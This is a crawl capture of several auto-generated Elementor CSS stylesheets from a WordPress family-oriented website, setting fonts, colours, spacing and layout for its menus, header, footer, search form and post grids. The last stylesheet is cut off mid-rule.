--- FILE ---
content_type: text/css
request_url: https://gayswithkids.com/wp-content/uploads/elementor/css/post-718.css?ver=1768584785
body_size: 378
content:
.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-718 .elementor-element.elementor-element-19201c38{text-align:start;}.elementor-718 .elementor-element.elementor-element-19201c38 img{width:70%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-718 .elementor-element.elementor-element-4cc517e5 .elementor-nav-menu--dropdown a, .elementor-718 .elementor-element.elementor-element-4cc517e5 .elementor-menu-toggle{color:#444444;fill:#444444;}.elementor-718 .elementor-element.elementor-element-4cc517e5 .elementor-nav-menu--dropdown a:hover,
					.elementor-718 .elementor-element.elementor-element-4cc517e5 .elementor-nav-menu--dropdown a:focus,
					.elementor-718 .elementor-element.elementor-element-4cc517e5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-718 .elementor-element.elementor-element-4cc517e5 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-718 .elementor-element.elementor-element-4cc517e5 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#02010100;}.elementor-718 .elementor-element.elementor-element-4cc517e5 .elementor-nav-menu--dropdown .elementor-item, .elementor-718 .elementor-element.elementor-element-4cc517e5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Quicksand", Sans-serif;font-size:16px;font-weight:500;font-style:normal;}.elementor-718 .elementor-element.elementor-element-4cc517e5 .elementor-nav-menu--dropdown a{padding-top:18px;padding-bottom:18px;}.elementor-718 .elementor-element.elementor-element-4cc517e5 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#02010163;border-bottom-width:1px;}.elementor-718 .elementor-element.elementor-element-4cc517e5 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-718 .elementor-element.elementor-element-4cc517e5 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:11px !important;}#elementor-popup-modal-718 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-718 .dialog-message{width:300px;height:100vh;align-items:flex-start;}#elementor-popup-modal-718{justify-content:flex-start;align-items:flex-start;}#elementor-popup-modal-718 .dialog-close-button{display:flex;top:5%;font-size:25px;}

--- FILE ---
content_type: text/css
request_url: https://gayswithkids.com/wp-content/uploads/elementor/css/post-43.css?ver=1768584785
body_size: 1655
content:
.elementor-43 .elementor-element.elementor-element-00c4d32:not(.elementor-motion-effects-element-type-background), .elementor-43 .elementor-element.elementor-element-00c4d32 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F8;}.elementor-43 .elementor-element.elementor-element-00c4d32{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-43 .elementor-element.elementor-element-00c4d32 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-43 .elementor-element.elementor-element-b7cc219 > .elementor-element-populated{padding:12px 12px 12px 12px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-43 .elementor-element.elementor-element-da1a2ed{z-index:9999;--e-nav-menu-horizontal-menu-item-margin:calc( 28px / 2 );}.elementor-43 .elementor-element.elementor-element-da1a2ed .elementor-nav-menu .elementor-item{font-family:"Mulish", Sans-serif;font-size:14px;font-weight:500;letter-spacing:-0.4px;}.elementor-43 .elementor-element.elementor-element-da1a2ed .elementor-nav-menu--main .elementor-item{color:#1E1E1E;fill:#1E1E1E;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-43 .elementor-element.elementor-element-da1a2ed .elementor-nav-menu--main .elementor-item:hover,
					.elementor-43 .elementor-element.elementor-element-da1a2ed .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-43 .elementor-element.elementor-element-da1a2ed .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-43 .elementor-element.elementor-element-da1a2ed .elementor-nav-menu--main .elementor-item:focus{color:#5958A2;fill:#5958A2;}.elementor-43 .elementor-element.elementor-element-da1a2ed .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#5958A2;}.elementor-43 .elementor-element.elementor-element-da1a2ed .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:28px;}.elementor-43 .elementor-element.elementor-element-da1a2ed .elementor-nav-menu--dropdown a, .elementor-43 .elementor-element.elementor-element-da1a2ed .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-43 .elementor-element.elementor-element-da1a2ed .elementor-nav-menu--dropdown{background-color:#081E4B;}.elementor-43 .elementor-element.elementor-element-da1a2ed .elementor-nav-menu--dropdown a:hover,
					.elementor-43 .elementor-element.elementor-element-da1a2ed .elementor-nav-menu--dropdown a:focus,
					.elementor-43 .elementor-element.elementor-element-da1a2ed .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-43 .elementor-element.elementor-element-da1a2ed .elementor-nav-menu--dropdown a.highlighted,
					.elementor-43 .elementor-element.elementor-element-da1a2ed .elementor-menu-toggle:hover,
					.elementor-43 .elementor-element.elementor-element-da1a2ed .elementor-menu-toggle:focus{color:#081E4B;}.elementor-43 .elementor-element.elementor-element-da1a2ed .elementor-nav-menu--dropdown a:hover,
					.elementor-43 .elementor-element.elementor-element-da1a2ed .elementor-nav-menu--dropdown a:focus,
					.elementor-43 .elementor-element.elementor-element-da1a2ed .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-43 .elementor-element.elementor-element-da1a2ed .elementor-nav-menu--dropdown a.highlighted{background-color:#31B3BC;}.elementor-43 .elementor-element.elementor-element-da1a2ed .elementor-nav-menu--dropdown a.elementor-item-active{color:#081E4B;background-color:#31B3BC;}.elementor-43 .elementor-element.elementor-element-da1a2ed .elementor-nav-menu--dropdown .elementor-item, .elementor-43 .elementor-element.elementor-element-da1a2ed .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Mulish", Sans-serif;font-size:15px;font-weight:500;}.elementor-bc-flex-widget .elementor-43 .elementor-element.elementor-element-72b13ed.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-43 .elementor-element.elementor-element-72b13ed.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-43 .elementor-element.elementor-element-72b13ed > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-43 .elementor-element.elementor-element-72b13ed > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-43 .elementor-element.elementor-element-f340384{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:28px;--grid-row-gap:0px;}.elementor-43 .elementor-element.elementor-element-f340384 .elementor-widget-container{text-align:center;}.elementor-43 .elementor-element.elementor-element-f340384 .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-43 .elementor-element.elementor-element-f340384 .elementor-social-icon i{color:#3F3F3F;}.elementor-43 .elementor-element.elementor-element-f340384 .elementor-social-icon svg{fill:#3F3F3F;}.elementor-43 .elementor-element.elementor-element-23a0a65:not(.elementor-motion-effects-element-type-background), .elementor-43 .elementor-element.elementor-element-23a0a65 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-43 .elementor-element.elementor-element-23a0a65{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:9000;}.elementor-43 .elementor-element.elementor-element-23a0a65 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-43 .elementor-element.elementor-element-65181f9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-43 .elementor-element.elementor-element-65181f9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-43 .elementor-element.elementor-element-65181f9 > .elementor-element-populated{padding:10px 0px 10px 0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-bc-flex-widget .elementor-43 .elementor-element.elementor-element-7626de8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-43 .elementor-element.elementor-element-7626de8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-43 .elementor-element.elementor-element-7626de8 > .elementor-element-populated{padding:10px 0px 10px 0px;}.elementor-43 .elementor-element.elementor-element-69f2db9 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-43 .elementor-element.elementor-element-69f2db9 .elementor-menu-toggle{margin-left:auto;}.elementor-43 .elementor-element.elementor-element-69f2db9 .elementor-nav-menu .elementor-item{font-family:"Mulish", Sans-serif;font-size:15px;font-weight:500;}.elementor-43 .elementor-element.elementor-element-69f2db9 .elementor-nav-menu--main .elementor-item{color:#1E1E1E;fill:#1E1E1E;padding-left:23px;padding-right:23px;}.elementor-43 .elementor-element.elementor-element-69f2db9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-43 .elementor-element.elementor-element-69f2db9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-43 .elementor-element.elementor-element-69f2db9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-43 .elementor-element.elementor-element-69f2db9 .elementor-nav-menu--main .elementor-item:focus{color:#F18C3A;fill:#F18C3A;}.elementor-43 .elementor-element.elementor-element-69f2db9 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#F18C3A;}.elementor-43 .elementor-element.elementor-element-69f2db9 .elementor-nav-menu--dropdown a, .elementor-43 .elementor-element.elementor-element-69f2db9 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-43 .elementor-element.elementor-element-69f2db9 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-7658748 );}.elementor-43 .elementor-element.elementor-element-69f2db9 .elementor-nav-menu--dropdown a:hover,
					.elementor-43 .elementor-element.elementor-element-69f2db9 .elementor-nav-menu--dropdown a:focus,
					.elementor-43 .elementor-element.elementor-element-69f2db9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-43 .elementor-element.elementor-element-69f2db9 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-43 .elementor-element.elementor-element-69f2db9 .elementor-menu-toggle:hover,
					.elementor-43 .elementor-element.elementor-element-69f2db9 .elementor-menu-toggle:focus{color:#081E4B;}.elementor-43 .elementor-element.elementor-element-69f2db9 .elementor-nav-menu--dropdown a:hover,
					.elementor-43 .elementor-element.elementor-element-69f2db9 .elementor-nav-menu--dropdown a:focus,
					.elementor-43 .elementor-element.elementor-element-69f2db9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-43 .elementor-element.elementor-element-69f2db9 .elementor-nav-menu--dropdown a.highlighted{background-color:#31B3BC;}.elementor-43 .elementor-element.elementor-element-69f2db9 .elementor-nav-menu--dropdown a.elementor-item-active{color:#081E4B;background-color:#31B3BC;}.elementor-43 .elementor-element.elementor-element-69f2db9 .elementor-nav-menu--dropdown .elementor-item, .elementor-43 .elementor-element.elementor-element-69f2db9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Mulish", Sans-serif;font-size:15px;font-weight:500;}.elementor-bc-flex-widget .elementor-43 .elementor-element.elementor-element-88d3a3a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-43 .elementor-element.elementor-element-88d3a3a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-43 .elementor-element.elementor-element-88d3a3a > .elementor-element-populated{padding:15px 0px 15px 0px;}.elementor-bc-flex-widget .elementor-43 .elementor-element.elementor-element-18c885f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-43 .elementor-element.elementor-element-18c885f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-43 .elementor-element.elementor-element-18c885f > .elementor-element-populated{padding:15px 0px 15px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-43 .elementor-element.elementor-element-c51d603 .elementor-button{background-color:#081E4B;font-family:"Sora", Sans-serif;font-size:22px;font-weight:500;fill:#FFFFFF;color:#FFFFFF;padding:8px 6px 8px 10px;}.elementor-43 .elementor-element.elementor-element-c51d603 > .elementor-widget-container{padding:0px 15px 0px 0px;}.elementor-43 .elementor-element.elementor-element-ad12f5a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-43 .elementor-element.elementor-element-ad12f5a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#31B3BC;}.elementor-bc-flex-widget .elementor-43 .elementor-element.elementor-element-ad12f5a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-43 .elementor-element.elementor-element-ad12f5a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-43 .elementor-element.elementor-element-ad12f5a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 15px 0px;}.elementor-43 .elementor-element.elementor-element-ad12f5a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-43 .elementor-element.elementor-element-6fde878 .elementor-search-form{text-align:center;}.elementor-43 .elementor-element.elementor-element-6fde878 .elementor-search-form__toggle{--e-search-form-toggle-size:45px;--e-search-form-toggle-color:#FFFFFF;--e-search-form-toggle-icon-size:calc(60em / 100);}.elementor-43 .elementor-element.elementor-element-6fde878.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:#452A2A;}.elementor-43 .elementor-element.elementor-element-6fde878 input[type="search"].elementor-search-form__input{font-family:"Mulish", Sans-serif;font-size:15px;font-weight:400;}.elementor-43 .elementor-element.elementor-element-6fde878 .elementor-search-form__input,
					.elementor-43 .elementor-element.elementor-element-6fde878 .elementor-search-form__icon,
					.elementor-43 .elementor-element.elementor-element-6fde878 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-43 .elementor-element.elementor-element-6fde878 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-43 .elementor-element.elementor-element-6fde878.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#FFFFFF;fill:#FFFFFF;}.elementor-43 .elementor-element.elementor-element-6fde878:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-43 .elementor-element.elementor-element-6fde878.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-43 .elementor-element.elementor-element-88d3a3a > .elementor-element-populated{padding:15px 7px 15px 7px;}}@media(min-width:768px){.elementor-43 .elementor-element.elementor-element-b7cc219{width:79%;}.elementor-43 .elementor-element.elementor-element-72b13ed{width:21%;}.elementor-43 .elementor-element.elementor-element-65181f9{width:30%;}.elementor-43 .elementor-element.elementor-element-7626de8{width:70%;}}@media(max-width:1024px) and (min-width:768px){.elementor-43 .elementor-element.elementor-element-b7cc219{width:70%;}.elementor-43 .elementor-element.elementor-element-72b13ed{width:30%;}.elementor-43 .elementor-element.elementor-element-88d3a3a{width:25%;}.elementor-43 .elementor-element.elementor-element-18c885f{width:65%;}.elementor-43 .elementor-element.elementor-element-ad12f5a{width:10%;}}@media(max-width:767px){.elementor-43 .elementor-element.elementor-element-72b13ed{width:100%;}.elementor-43 .elementor-element.elementor-element-65181f9{width:60%;}.elementor-43 .elementor-element.elementor-element-65181f9 > .elementor-element-populated{padding:15px 5px 15px 5px;}.elementor-43 .elementor-element.elementor-element-7626de8{width:40%;}.elementor-43 .elementor-element.elementor-element-88d3a3a{width:58%;}.elementor-43 .elementor-element.elementor-element-88d3a3a > .elementor-element-populated{padding:15px 5px 15px 5px;}.elementor-43 .elementor-element.elementor-element-18c885f{width:20%;}.elementor-43 .elementor-element.elementor-element-c51d603 .elementor-button{font-size:22px;}.elementor-43 .elementor-element.elementor-element-ad12f5a{width:22%;}}

--- FILE ---
content_type: text/css
request_url: https://gayswithkids.com/wp-content/uploads/elementor/css/post-92.css?ver=1768584785
body_size: 555
content:
.elementor-92 .elementor-element.elementor-element-f59a361:not(.elementor-motion-effects-element-type-background), .elementor-92 .elementor-element.elementor-element-f59a361 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://gayswithkids.com/wp-content/uploads/2022/06/Group-193.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-92 .elementor-element.elementor-element-f59a361{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-92 .elementor-element.elementor-element-f59a361 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-92 .elementor-element.elementor-element-42ba8ac.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-92 .elementor-element.elementor-element-42ba8ac.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-92 .elementor-element.elementor-element-c70b56a .elementor-heading-title{font-family:"Outfit", Sans-serif;font-size:40px;font-weight:600;line-height:1.2em;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-92 .elementor-element.elementor-element-7a7e20f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-92 .elementor-element.elementor-element-7a7e20f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-92 .elementor-element.elementor-element-7a7e20f > .elementor-element-populated{padding:10px 10px 10px 40px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-92 .elementor-element.elementor-element-d82bc02{font-family:"Outfit", Sans-serif;font-size:20px;font-weight:400;color:#FFFFFF;}.elementor-92 .elementor-element.elementor-element-1ae2ea0:not(.elementor-motion-effects-element-type-background), .elementor-92 .elementor-element.elementor-element-1ae2ea0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5958A2;}.elementor-92 .elementor-element.elementor-element-1ae2ea0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:35px 0px 0px 0px;}.elementor-92 .elementor-element.elementor-element-1ae2ea0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-92 .elementor-element.elementor-element-6e74633{padding:20px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-92 .elementor-element.elementor-element-485e2db{text-align:center;}.elementor-92 .elementor-element.elementor-element-485e2db .elementor-heading-title{color:var( --e-global-color-d638681 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-92 .elementor-element.elementor-element-42ba8ac{width:35%;}.elementor-92 .elementor-element.elementor-element-7a7e20f{width:65%;}}@media(max-width:1024px){.elementor-92 .elementor-element.elementor-element-c70b56a .elementor-heading-title{font-size:35px;}.elementor-92 .elementor-element.elementor-element-7a7e20f > .elementor-element-populated{padding:10px 10px 10px 10px;}}@media(max-width:767px){.elementor-92 .elementor-element.elementor-element-7a7e20f > .elementor-element-populated{padding:10px 10px 10px 10px;}}

--- FILE ---
content_type: text/css
request_url: https://gayswithkids.com/wp-content/uploads/elementor/css/post-6066.css?ver=1768584829
body_size: 892
content:
.elementor-6066 .elementor-element.elementor-element-4747ab6f:not(.elementor-motion-effects-element-type-background), .elementor-6066 .elementor-element.elementor-element-4747ab6f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://gayswithkids.com/wp-content/uploads/2022/07/Group-214.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-6066 .elementor-element.elementor-element-4747ab6f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:98px 0px 98px 0px;}.elementor-6066 .elementor-element.elementor-element-4747ab6f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6066 .elementor-element.elementor-element-5870bdcd{text-align:center;}.elementor-6066 .elementor-element.elementor-element-5870bdcd .elementor-heading-title{font-family:"Outfit", Sans-serif;font-size:55px;font-weight:700;color:#31B3BC;}.elementor-6066 .elementor-element.elementor-element-4f9bea56:not(.elementor-motion-effects-element-type-background), .elementor-6066 .elementor-element.elementor-element-4f9bea56 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#eeeeee;}.elementor-6066 .elementor-element.elementor-element-4f9bea56{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-6066 .elementor-element.elementor-element-4f9bea56 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6066 .elementor-element.elementor-element-720cafc .htmega-single-post .post-category a{color:#ffffff;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6066 .elementor-element.elementor-element-89d7ec3 .elementor-button{background-color:#61CE7000;fill:var( --e-global-color-7658748 );color:var( --e-global-color-7658748 );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-6066 .elementor-element.elementor-element-d536504{--item-display:flex;--read-more-alignment:1;--grid-row-gap:35px;--grid-column-gap:22px;}.elementor-6066 .elementor-element.elementor-element-d536504 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-6066 .elementor-element.elementor-element-d536504:after{content:"0.66";}.elementor-6066 .elementor-element.elementor-element-d536504 .elementor-post__thumbnail__link{width:100%;}.elementor-6066 .elementor-element.elementor-element-d536504 .elementor-post__meta-data span + span:before{content:"///";}.elementor-6066 .elementor-element.elementor-element-d536504 .elementor-post__text{padding:0px 15px 0px 15px;margin-bottom:25px;}.elementor-6066 .elementor-element.elementor-element-d536504 .elementor-post{box-shadow:0px 4px 44px 0px rgba(0, 0, 0, 0.1);background-color:#FFFFFF;}.elementor-6066 .elementor-element.elementor-element-d536504.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-6066 .elementor-element.elementor-element-d536504.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-6066 .elementor-element.elementor-element-d536504.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-6066 .elementor-element.elementor-element-d536504 .elementor-post__title, .elementor-6066 .elementor-element.elementor-element-d536504 .elementor-post__title a{color:#444444;font-family:"Outfit", Sans-serif;font-size:18px;font-weight:500;line-height:1.2em;}.elementor-6066 .elementor-element.elementor-element-d536504 .elementor-post__title{margin-bottom:15px;}.elementor-6066 .elementor-element.elementor-element-d536504 .elementor-post__excerpt p{color:#444444;font-family:"Mulish", Sans-serif;font-size:14px;font-weight:400;}.elementor-6066 .elementor-element.elementor-element-d536504 .elementor-post__excerpt{margin-bottom:18px;}.elementor-6066 .elementor-element.elementor-element-d536504 .elementor-post__read-more{color:#444444;}.elementor-6066 .elementor-element.elementor-element-d536504 a.elementor-post__read-more{font-family:"Outfit", Sans-serif;font-size:16px;font-weight:500;}body:not(.rtl) .elementor-6066 .elementor-element.elementor-element-d536504 .elementor-pagination 